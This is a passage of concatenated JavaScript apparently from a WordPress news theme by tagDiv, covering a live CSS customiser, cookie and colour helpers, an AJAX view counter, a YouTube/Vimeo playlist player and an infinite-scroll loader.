                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

            }


        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */


var td_style_buffer =
    '<style> /* @theme_color */ .category .entry-content, .tag .entry-content, .td_quote_box { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .block-title a, .block-title span, .td-tags a:hover, .td-scroll-up-visible, .td-scroll-up, .sf-menu ul .current-menu-item > a, .sf-menu ul a:hover, .sf-menu ul .sfHover > a, .td-rating-bar-wrap div, .iosSlider .slide-meta-cat, .sf-menu ul .current-menu-ancestor > a, .td-404-sub-sub-title a, .widget_tag_cloud .tagcloud a:hover, .td-mobile-close a, ul.td-category a, .td_social .td_social_type .td_social_button a, .dropcap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; } .block-title, .sf-menu li a:hover, .sf-menu .sfHover a, .sf-menu .current-menu-ancestor a, .header-search-wrap .dropdown-menu, .sf-menu > .current-menu-item > a, .ui-tabs-nav { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .author-box-wrap .td-author-name a, blockquote p, .page-nav a:hover, .widget_pages .current_page_item a, .widget_calendar td a, .widget_categories .current-cat > a, .widget_pages .current_page_parent > a, .td_pull_quote p { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color; } .page-nav .current { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; border-color: @theme_color; } .wpb_btn-inverse, .ui-tabs-nav .ui-tabs-active a, .post .wpb_btn-danger, .form-submit input, .wpcf7-submit { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color !important; } .header-search-wrap .dropdown-menu:before { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: transparent transparent @theme_color; } .td-mobile-content .current-menu-item > a, .td-mobile-content a:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color !important; } /* @slider_text */ .td-sbig-title-wrap .td-sbig-title, .td-slide-item-sec .td-sbig-title-wrap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @slider_text; } /* @select_color */ ::-moz-selection { background: @select_color; color: #fff; } ::selection { background: @select_color; color: #fff; } /* @link_color */ a, .widget_recent_comments .recentcomments .url { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_color; } .cur-sub-cat { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color:@link_color !important; } /* @link_hover_color */ a:hover, .widget_recent_comments .recentcomments .url:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_hover_color; } </style>';


var td_bg_boxed_imgs = [
    'http://demo.tagdiv.com/newspaper/bg_images/1.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/2.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/3.jpg'
];


var td_current_panel_stat = td_read_cookie('td_show_panel');
if (td_current_panel_stat == 'show' || td_current_panel_stat == null) {
    jQuery('.td-theme-settings-small').addClass('td-theme-settings-no-transition');
    jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
}




/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //hide panel
    jQuery("#td-theme-set-hide").click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_create_cookie('td_show_panel', 'hide', 1);
        jQuery('#td-theme-settings').removeClass('td-theme-settings-no-transition');
        jQuery('#td-theme-settings').addClass('td-theme-settings-small');


        jQuery('.td-set-theme-style-link').removeClass('fadeInLeft');

    });





    //show panel
    jQuery("#td-theme-settings").click(function(){
        if (jQuery(this).hasClass('td-theme-settings-small')) {

            jQuery('.td-set-theme-style-link').addClass('animated_xlong fadeInLeft');

            //show full
            td_create_cookie('td_show_panel', 'show', 1);
            jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
        }
    });





}); //end on load






/*  ----------------------------------------------------------------------------
    Support functions
 */
//add trim for ie8
if (!String.prototype.trim) {
    String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g, '');};
}


function td_create_cookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";

}

function td_read_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}






/*  ----------------------------------------------------------------------------
    live css compiler @tagDiv 2013
 */

//the settings object
function td_customizer_setting () {
    this.name = '';
    this.value = '';
}

//the sections object
function td_customizer_css_section() {
    this.name = '';
    this.raw_css = '';
    this.compiled_css = '';
}

//css parser class
function td_custom_css_parser(raw_css) {
    this.raw_css = raw_css;
    this.settings = [];
    this.css_sections = [];
    this.style_element_id = '';
    this.compiled_css = ''; //compiled css
}

//load the settings
td_custom_css_parser.prototype.load_setting_raw = function(name, value){
    if (this.get_css_section(name) === false) {
        var new_setting = new td_customizer_setting();
        new_setting.name = name;
        new_setting.value = value;
        this.settings.push(new_setting);
    } else {
        this.update_setting_value(name, value);
    }
};

//split the css in sections
td_custom_css_parser.prototype.split_into_sections = function(){
    //remove style wrapping
    this.raw_css = this.raw_css.replace(/<style>/gi,'');
    this.raw_css = this.raw_css.replace(/<\/style>/gi,'');

    this.raw_css = this.raw_css.trim();

    //explode the sections
    var css_splits = this.raw_css.split('/*');

    var containing_class = this;
    jQuery.each(css_splits, function(index, css_split) {
        var css_split_parts = css_split.split('*/');
        if (typeof css_split_parts[0] !== "undefined" && typeof css_split_parts[1] !== "undefined") {
            var new_css_section = new td_customizer_css_section();
            new_css_section.name = css_split_parts[0].trim();
            new_css_section.raw_css = css_split_parts[1].trim();
            containing_class.css_sections.push(new_css_section);
        }
    });
};


//get setting value
td_custom_css_parser.prototype.get_setting_value = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//get setting value
td_custom_css_parser.prototype.update_setting_value = function(name, value){
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            setting.value = value;
            return false; //brake jquery each
        }
    });
};


//get css section
td_custom_css_parser.prototype.get_css_section = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//compile each section
td_custom_css_parser.prototype.compile_sections = function(){
    if (typeof this.css_sections !== "undefined" && typeof this.settings !== "undefined") {
        var containing_class = this;
        //console.log('start');

        jQuery.each(this.css_sections, function(index, section) {
            jQuery.each(containing_class.settings, function(index, setting) {
                section.raw_css = str_replace("@" + setting.name, setting.value, section.raw_css);
            });
        });
    }
};

//compile the css
td_custom_css_parser.prototype.compile_css = function(){

    this.split_into_sections();
    this.compile_sections();

    var buffy = '';
    var containing_class = this;

    jQuery.each(this.css_sections, function(index, section) {
        if (section.raw_css !== '' && containing_class.get_setting_value(str_replace("@", '', section.name)) !== false) {
            buffy = buffy + section.raw_css;
        }
    });

    this.compiled_css = buffy;
    //alert(buffy);
};


//inject css
td_custom_css_parser.prototype.inject_css = function(){


    var td_style = document.createElement('style');
    td_style.type = 'text/css';
    td_style.innerHTML = this.compiled_css;
    td_style.setAttribute("id", "td_style_inject");
    if (this.style_element_id === '') {
        //new element


        jQuery('body').append(td_style);
        this.style_element_id = 'td_style_inject';
    } else {
        //update old
        jQuery('#td_style_inject').replaceWith(td_style);
    }
};







/*
var td_custom_css_parser = new td_custom_css_parser(td_style_buffer);
td_custom_css_parser.load_setting_raw('header_color', 'red');
td_custom_css_parser.load_setting_raw('header_line_color', 'blue');


td_custom_css_parser.load_setting_raw('link_color', 'pink');

//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();


td_custom_css_parser.load_setting_raw('header_color', 'white');
td_custom_css_parser.load_setting_raw('header_line_color', 'gray');
*/
//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();



//alert(td_custom_css_parser.get_setting_value('link_color'));


//console.log(td_custom_css_parser.settings);
//console.log(td_custom_css_parser.css_sections);


//td_custom_css_parser.load_setting_raw('test');



var pad = function(num, totalChars) {
    var pad = '0';
    num = num + '';
    while (num.length < totalChars) {
        num = pad + num;
    }
    return num;
};

// Ratio is between 0 and 1
var changeColor = function(color, ratio, darker) {
    // Trim trailing/leading whitespace
    color = color.replace(/^\s*|\s*$/, '');

    // Expand three-digit hex
    color = color.replace(
        /^#?([a-f0-9])([a-f0-9])([a-f0-9])$/i,
        '#$1$1$2$2$3$3'
    );

    // Calculate ratio
    var difference = Math.round(ratio * 256) * (darker ? -1 : 1),
    // Determine if input is RGB(A)
        rgb = color.match(new RegExp('^rgba?\\(\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '(?:\\s*,\\s*' +
            '(0|1|0?\\.\\d+))?' +
            '\\s*\\)$'
            , 'i')),
        alpha = !!rgb && rgb[4] != null ? rgb[4] : null,

    // Convert hex to decimal
        decimal = !!rgb? [rgb[1], rgb[2], rgb[3]] : color.replace(
            /^#?([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])/i,
            function() {
                return parseInt(arguments[1], 16) + ',' +
                    parseInt(arguments[2], 16) + ',' +
                    parseInt(arguments[3], 16);
            }
        ).split(/,/),
        returnValue;

    // Return RGB(A)
    return !!rgb ?
        'rgb' + (alpha !== null ? 'a' : '') + '(' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ) +
            (alpha !== null ? ', ' + alpha : '') +
            ')' :
        // Return hex
        [
            '#',
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ).toString(16), 2)
        ].join('');
};
var lighterColor = function(color, ratio) {
    return changeColor(color, ratio, false);
};
var darkerColor = function(color, ratio) {
    return changeColor(color, ratio, true);
};









function td_convert_hex(hex,opacity){
    var hex = hex.replace('#','');
    var r = parseInt(hex.substring(0,2), 16);
    var g = parseInt(hex.substring(2,4), 16);
    var b = parseInt(hex.substring(4,6), 16);

    var result = 'rgba('+r+','+g+','+b+','+opacity/100+')';
    return result;
}

function str_replace (search, replace, subject, count) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Gabriel Paderni
    // +   improved by: Philip Peterson
    // +   improved by: Simon Willison (http://simonwillison.net)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   bugfixed by: Anton Ongson
    // +      input by: Onno Marsman
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    tweaked by: Onno Marsman
    // +      input by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   input by: Oleg Eremeev
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Oleg Eremeev
    // %          note 1: The count parameter must be passed as a string in order
    // %          note 1:  to find a global variable in which the result will be given
    // *     example 1: str_replace(' ', '.', 'Kevin van Zonneveld');
    // *     returns 1: 'Kevin.van.Zonneveld'
    // *     example 2: str_replace(['{name}', 'l'], ['hello', 'm'], '{name}, lars');
    // *     returns 2: 'hemmo, mars'
    var i = 0,
        j = 0,
        temp = '',
        repl = '',
        sl = 0,
        fl = 0,
        f = [].concat(search),
        r = [].concat(replace),
        s = subject,
        ra = Object.prototype.toString.call(r) === '[object Array]',
        sa = Object.prototype.toString.call(s) === '[object Array]';
    s = [].concat(s);
    if (count) {
        this.window[count] = 0;
    }

    for (i = 0, sl = s.length; i < sl; i++) {
        if (s[i] === '') {
            continue;
        }
        for (j = 0, fl = f.length; j < fl; j++) {
            temp = s[i] + '';
            repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
            s[i] = (temp).split(f[j]).join(repl);
            if (count && s[i] !== temp) {
                this.window[count] += (temp.length - s[i].length) / f[j].length;
            }
        }
    }
    return sa ? s : s[0];
}

'use strict';
/**
 * updates the view counter thru ajax
 */
var td_ajax_count = {

    td_get_views_counts_ajax : function td_get_views_counts_ajax (page_type, array_ids) {

        //what function to call based on page type
        var page_type_action = 'td_ajax_get_views';//page_type = page
        if(page_type == "post") {
            page_type_action = 'td_ajax_update_views';
        }

        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            cache:true,

            data: {
                action: page_type_action,
                td_post_ids: array_ids
            },
            success: function(data, textStatus, XMLHttpRequest){
                var td_ajax_post_counts = jQuery.parseJSON(data);//get the return dara

                //check the return var to be object
                if (td_ajax_post_counts instanceof Object) {
                    //alert('value is Object!');

                    //itinerate thru the object
                    jQuery.each(td_ajax_post_counts, function(id_post, value) {
                        //alert(id_post + ": " + value);

                        //this is the count placeholder in witch we write the post count
                        var current_post_count = ".td-nr-views-" + id_post;

                        jQuery(current_post_count).html(value);
                        //console.log(current_post_count + ': ' + value);
                    });
                }
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });

    }
};

 /*
    td_video_playlist.js
    v1.1
 */

"use strict";
// jQuery(window).load(function() {//
jQuery().ready(function() {

    //click on a youtube movie
    jQuery('.td_click_video_youtube').click(function(){

        //this flag is check to see if to start the movie
        td_youtube_player.td_playlist_video_autoplay_youtube = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

        //create  and play the clicked video
        var td_youtube_video = jQuery(this).attr("id").substring(3);
        if(td_youtube_video != '') {
            td_youtube_player.playVideo(td_youtube_video);
        }
    });



    //click on youtube play control
    jQuery('.td_youtube_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;

            //play the video
            td_youtube_player.td_playlist_youtube_play_video();

        } else {

            //put pause to the player
            td_youtube_player.td_playlist_youtube_pause_video();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_youtube').length > 0) {

        if(jQuery('.td_wrapper_playlist_player_youtube').data("autoplay") == "1") {
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;
        }

        var first_video = jQuery('.td_wrapper_playlist_player_youtube').data('first-video');

        if(first_video != '') {
            td_youtube_player.td_playlist_id_youtube_video_running = first_video;

            td_youtube_player.playVideo(first_video);
        }
    }



    //check autoplay vimeo
    if(jQuery('.td_wrapper_playlist_player_vimeo').data("autoplay") == "1") {
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    }

    //click on a vimeo
    jQuery('.td_click_video_vimeo').click(function(){

        //this flag is check to see if to start the movie
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create  and play the clicked video
        td_vimeo_playlist_obj.create_player(jQuery(this).attr("id").substring(3));
    });





    //check for vimeo wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_vimeo').length > 0) {

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create the iframe with the video
        td_vimeo_playlist_obj.create_player(jQuery('.td_wrapper_playlist_player_vimeo').data("first-video"));
    }




    //click on youtube play control
    jQuery('.td_vimeo_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

            //play the video
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("play");

        } else {

            //put pause to the player
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("pause");
        }
    });

});


var td_youtube_player = {
    td_yt_player: '',

    td_player_container: 'player_youtube',

    td_playlist_video_autoplay_youtube: 0,

    td_playlist_id_youtube_video_running: '',


    playVideo: function(videoId) {
     if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
         window.onYouTubePlayerAPIReady = function() {
             td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
         };
         jQuery.getScript('//www.youtube.com/player_api');
     } else {
         td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
     }
    },


    loadPlayer: function(container, videoId) {
     //container is here in case we need to add multiple players on page
     td_youtube_player.td_playlist_id_youtube_video_running = videoId;

     var current_video_name = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['title'];
     var current_video_time = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['time'];

     //remove focus from all videos from playlist
     td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_youtube');

     //add focus class on current playing video
     jQuery('#td_' + videoId).addClass('td_video_currently_playing');

     //ading the current video playing title and time to the control area
     jQuery('#td_current_video_play_title_youtube').html(current_video_name);
     jQuery('#td_current_video_play_time_youtube').html(current_video_time);

     td_youtube_player.td_yt_player = '';
     jQuery(".td_wrapper_playlist_player_youtube").html("<div id="+ td_youtube_player.td_player_container +"></div>");

     td_youtube_player.td_yt_player = new YT.Player(container, {//window.myPlayer = new YT.Player(container, {
         playerVars: {
             //modestbranding: 1,
             //rel: 0,
             //showinfo: 0,
             autoplay: td_youtube_player.td_playlist_video_autoplay_youtube
         },
         height: '100%',
         width: '100%',
         videoId: videoId,
         events: {
             'onReady': td_youtube_player.onPlayerReady,
             'onStateChange': td_youtube_player.onPlayerStateChange
         }
     });
    },


    onPlayerStateChange: function onPlayerStateChange(event) {
     if (event.data == YT.PlayerState.PLAYING) {

         //add pause to playlist control
         td_playlist_general_functions.td_playlist_add_pause_control('.td_youtube_control');

     } else if (event.data == YT.PlayerState.ENDED) {
         //video_events_js.on_stop('youtube');

         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

         //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
         td_youtube_player.td_playlist_video_autoplay_youtube = 1;

         //get the next video
         var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_youtube_list_ids, td_youtube_player.td_playlist_id_youtube_video_running]);
         if(next_video_id != '') {
             td_youtube_player.playVideo(next_video_id);
         }

     } else if (YT.PlayerState.PAUSED) {
         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');
     }
    },

    td_playlist_youtube_stopVideo: function td_playlist_youtube_stopVideo() {
        td_youtube_player.td_yt_player.stopVideo();
    },

    td_playlist_youtube_play_video: function td_playlist_youtube_play_video() {
        if(td_detect.is_mobile_device) {
            //alert('mobile');
        } else {
            td_youtube_player.td_yt_player.playVideo();
        }
    },

    td_playlist_youtube_pause_video: function td_playlist_youtube_pause_video() {
        td_youtube_player.td_yt_player.pauseVideo();
    }
};





//VIMEO
var td_vimeo_playlist_obj = {

    current_video_playing : '',

    td_playlisty_player_vimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

    td_playlist_video_autoplay_vimeo: '',//autoplay

    create_player: function (video_id){
        if(video_id != '') {

            var vimeo_iframe_autoplay = '';

            this.current_video_playing = video_id;

            //remove focus class
            td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_vimeo');

            //add focus clas on play movie
            jQuery('#td_' + video_id).addClass('td_video_currently_playing');

            //put movie data to control box
            this.put_movie_data_to_control_box(video_id);

            //check autoplay
            if(this.td_playlist_video_autoplay_vimeo != 0) {
                vimeo_iframe_autoplay = '&autoplay=1';
            }


            jQuery('.td_wrapper_playlist_player_vimeo').html('');
            jQuery('.td_wrapper_playlist_player_vimeo').html('<iframe id="player_vimeo_1" src="//player.vimeo.com/video/' + video_id + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');//width="100%" height="100%"

            this.create_vimeo_object_player(jQuery);
        }

    },

    put_movie_data_to_control_box: function (video_id){
        jQuery('#td_current_video_play_title_vimeo').html(td_vimeo_list_ids['td_' + video_id]['title']);
        jQuery('#td_current_video_play_time_vimeo').html(td_vimeo_list_ids['td_' + video_id]['time']);
    },

    create_vimeo_object_player : function ($) {
        var iframe = '';
        var player = '';

        iframe = $('#player_vimeo_1')[0];
        player = $f(iframe)

        //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
        this.td_playlisty_player_vimeo = player;

        // When the player is ready, add listeners for pause, finish, and playProgress
        player.addEvent('ready', function() {
            //status.text('ready');

            player.addEvent('play', td_vimeo_playlist_obj.onPlay);
            player.addEvent('pause', td_vimeo_playlist_obj.onPause);
            player.addEvent('finish', td_vimeo_playlist_obj.onFinish);
            player.addEvent('playProgress', td_vimeo_playlist_obj.onPlayProgress);
        });
    },

    onPlay : function onPlay(id) {
        td_playlist_general_functions.td_playlist_add_pause_control('.td_vimeo_control');

        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    },

    onPause : function onPause(id) {
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');
    },

    onFinish : function onFinish(id) {
        //status.text('finished');

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        if(td_detect.is_mobile_device && td_detect.is_android) {
            //alert('is android');
        } else {

            //get the next video
            var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_vimeo_list_ids, td_vimeo_playlist_obj.current_video_playing]);
            if(next_video_id != '') {
                td_vimeo_playlist_obj.create_player(next_video_id);
            }
        }
    },

    onPlayProgress : function onPlayProgress(data, id) {
        //status.text(data.seconds + 's played');
    }
};


//this object holds some functions used by both the youtube and vimeo
var td_playlist_general_functions = {
     td_video_playlist_remove_focused: function td_video_playlist_remove_focused(obj_class) {
         //remove focus class
         jQuery( obj_class).each(function(){
             jQuery(this).removeClass('td_video_currently_playing');
         });
     },


    /*
    parram_array = array [
    video_list,
    current_video_id_playing
    ]
    */
    td_playlist_choose_next_video: function td_playlist_choose_next_video(parram_array){
         //alert('get next');

         var video_list = parram_array[0];
         var current_video_id_playing = 'td_' + parram_array[1];

         //get next video id
         var next_video_id = '';
         var found_current = '';
         for(var video in video_list){
             if(found_current == 'found') {
                 next_video_id = video;
                 found_current = '';
                 break;//found , now exit
             }
             if(video == current_video_id_playing) {
                 found_current = 'found';
             }
         }

         //play the next video
         if(next_video_id != '') {

             //remove 'td_' from the beginning of the string if necessary
             if(next_video_id.substring(0, 3) == 'td_') {
                 next_video_id = next_video_id.substring(3);
             }

             return next_video_id;
         }

         return '';
    },



    //add pause button playlist control
    td_playlist_add_pause_control: function td_playlist_add_pause_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-play').addClass('td-sp-video-pause');
    },

    //add play button playlist control
    td_playlist_add_play_control: function td_playlist_add_play_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-pause').addClass('td-sp-video-play');
    }
 }

/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 */
"use strict";

/**
 * - register and keep track of dom elements
 * - calculate position from the top of each element
 * - monitor on scroll event
 *  - if one or more of the dom elements is visible
 *  - fire the callback for that dom element! only ONCE
 */


var td_infinite_loader = {

    has_items: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

    items: [], //the array that has all the items

    // one item object (instantiable)
    item: function() {
        this.uid=''; // - an unique id of the item, usually is the block id!
        this.jquery_obj = ''; //find the item easily for animation ??
        this.bottom_top = 0;  //distance from the bottom of the dom element to top - computed in - @see td_infinite_loader.compute_top_distances();
        this.is_visible_callback_enabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see td_block_ajax_loading_end
        this.is_visible_callback = function () { //callback when the item's bottom is visible :)

        };
    },

    add_item: function(item) {
        td_infinite_loader.has_items = true; //put the flag that we have items
        td_infinite_loader.items.push(item);
    },


    /**
     * foreach element from items, compute the distances from the top
     *  - this is done only on load or when the page is resized
     */
    compute_top_distances: function compute_top_distances() {

        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        jQuery.each(td_infinite_loader.items, function(index, v_event) {
            var top_top = td_infinite_loader.items[index].jquery_obj.offset().top;
            //top of document to bottom of element
            td_infinite_loader.items[index].bottom_top = top_top + td_infinite_loader.items[index].jquery_obj.height();
        });

        //also calculate the events
        td_infinite_loader.compute_events();

    },


    /**
     * calculate if we have to fire an event like is_visible_callback()
     *  - this is done on scroll and on resize!
     */
    compute_events: function compute_events() {
        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        var top_to_viewport_bottom = jQuery(window).height() + jQuery(window).scrollTop();


        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (td_infinite_loader.items[index].bottom_top < top_to_viewport_bottom + 400) {

                //check to see if we can call the callback again
                if (td_infinite_loader.items[index].is_visible_callback_enabled === true) {
                    td_infinite_loader.items[index].is_visible_callback_enabled = false;
                    //the call
                    td_infinite_loader.items[index].is_visible_callback();
                }
            }


        });
    },


    /**
     * enables the is_visible_callback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
     * @param $item_uid - an unique id of the item, usually is the block id!
     * @see td_block_ajax_loading_end
     */
    enable_is_visible_callback: function enable_is_visible_callback($item_uid) {
        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (item.uid === $item_uid) {
                td_infinite_loader.items[index].is_visible_callback_enabled = true;
                return false; //brake jquery each
            }
        });
    }

};






/**
 * we are using td_ajax_infinite to know when to trigger a block loading
 */
jQuery('.td_ajax_infinite').each(function() {

    // create a new infinite loader item
    var td_infinite_loader_item = new td_infinite_loader.item();

    td_infinite_loader_item.jquery_obj = jQuery(this);
    td_infinite_loader_item.uid = jQuery(this).data('td_block_id');
    td_infinite_loader_item.is_visible_callback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible
        // get the current block object
        var current_block_obj = td_getBlockObjById(td_infinite_loader_item.jquery_obj.data('td_block_id'));


        // if we don't have a infinite stop limit or if we have one we dint' hit it yet
        if (current_block_obj.ajax_pagination_infinite_stop == '' || current_block_obj.td_current_page < (parseInt(current_block_obj.ajax_pagination_infinite_stop) + 1)) {

            // get the block data and increment the pagination
            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');

        } else {

            //show the load more button
            setTimeout(function(){
                jQuery('#infinite-lm-' + current_block_obj.id).show();
            }, 400);

        }




    };
    td_infinite_loader.add_item(td_infinite_loader_item);
});


//compute to
jQuery(window).load(function() {
    td_infinite_loader.compute_top_distances();
});

jQuery().ready(function() {
    td_infinite_loader.compute_top_distances();
});


/**
 * Created by ra on 10/7/2014.
 */


var td_debug = {

    td_debug_visible: false,

    /**
     * replaces the log
     * @param msg
     */
    log_live: function log_live(msg) {
        td_debug._show_debug_window();
        jQuery('#td_debug').html(msg);
    },


    /**
     * @todo log with history not implemented yet
     */
    log : function log() {
        td_debug._show_debug_window();

    },


    _show_debug_window: function _show_debug_window() {
        if (td_debug.td_debug_visible === false) {
            td_debug.td_debug_visible = true;
